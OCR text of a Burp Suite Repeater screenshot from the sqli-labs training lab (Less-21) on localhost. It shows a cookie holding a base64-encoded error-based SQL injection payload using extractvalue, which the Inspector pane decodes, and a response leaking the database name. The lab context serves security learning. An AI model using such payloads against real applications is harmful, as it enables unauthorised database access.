 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 对比工具 日志 Organizer 扩展 学习 搜索
1 × 2 × 3 × +
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 GET /sqli-labs-master/Less-21/index.php HTTP/1.1
2 Host: cn.bing.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/sqli-labs-master/Less-21/index.php
8 Connection: close
9 Cookie: uname=
YWRtaW4nKWFuZCAxPWV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZGF0YWJhc2UoKSkpKS
M%3d
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
响应
美化 Raw Hex 页面渲染 \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKWFuZCAxPWV4dHJhY3R2YWx1ZSgxLG
and expires: Wed 24 Jul 2024 - 22:49:09
Issue with your mysql: XPATH syntax error: '~security'
Inspector
选择 86 (0x56)
Selected text
YWRtaW4nKWFuZCAxPWV4dHJhY3R2Y
Wx1ZSgxLGNvbmNhdCgweDdlLChzZW
xlY3QgZGF0YWJhc2UoKSkpKSM%3d
Decoded from: URL encoding
YWRtaW4nKWFuZCAxPWV4dHJhY3R2Y
Wx1ZSgxLGNvbmNhdCgweDdlLChzZW
xlY3QgZGF0YWJhc2UoKSkpKSM=
Decoded from: Base64
admin')and 1=extractvalue(1,c
oncat(0x7e,(select database()
)))#
Cancel Apply changes
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
请求头 14